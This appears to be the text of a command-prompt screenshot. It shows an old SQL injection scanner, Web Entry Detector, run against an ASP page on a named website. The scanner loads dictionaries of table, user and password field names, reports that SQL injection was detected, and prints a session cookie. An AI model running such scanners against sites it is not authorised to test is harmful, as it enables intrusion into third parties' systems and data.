 命令提示符
C:\wed\wed>wed http://www. .cn/rjz/sort.asp?classid=1
Web Entry Detector, Ver 1.0 by netXeyes, 2004/08/26
http://www.netXeyes.com, security@vip.sina.com
#### Phrase 0: Check Enviroment ####
Get Row 1, Set Sensitive 250, Max Threads is 100
File C:\wed\wed\TableName.dic Opened
File C:\wed\wed\UserField.dic Opened
File C:\wed\wed\PassField.dic Opened
#### Phrase 1: Process Argv ####
Host:www.as.gz.cn
Page:/rjz/sort.asp?classid=1
#### Phrase 2: Detect SQL Injection ####
SQL Injection Detected.
#### Phrase 3: Get Cookies ####
Tag: 16789
Cookie: ASPSESSIONIDSQDDADQC=KAPACJEAJKADEGLIEIJLHJNA; path=/